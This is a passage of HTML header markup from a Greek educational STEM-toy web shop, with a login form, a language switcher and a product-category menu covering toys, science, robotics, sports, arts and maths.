						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=13190" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=28549" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="80b323436e" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=13190" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=13190" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=28549" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
